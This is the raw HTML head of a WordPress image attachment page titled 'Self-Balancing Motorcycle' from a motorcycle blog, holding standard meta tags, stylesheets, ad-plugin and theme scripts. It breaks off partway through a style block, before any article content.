

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s2/
body_size: 16854
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Self-Balancing Motorcycle - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Self-Balancing Motorcycle - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s2/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s2.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s2.jpg" />
<meta property="og:image:width" content="646" />
<meta property="og:image:height" content="429" />
<meta property="og:image:alt" content="Self-Balancing Motorcycle" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Self-Balancing Motorcycle - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s2.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Self-Balancing Motorcycle Comments Feed" href="https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"d372dce1dc","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d372dce1dc","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/4202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=4202' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Funcategorized%2Fself-balancing-motorcycle%2Fattachment%2Fs2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Funcategorized%2Fself-balancing-motorcycle%2Fattachment%2Fs2%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b8499a9892";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
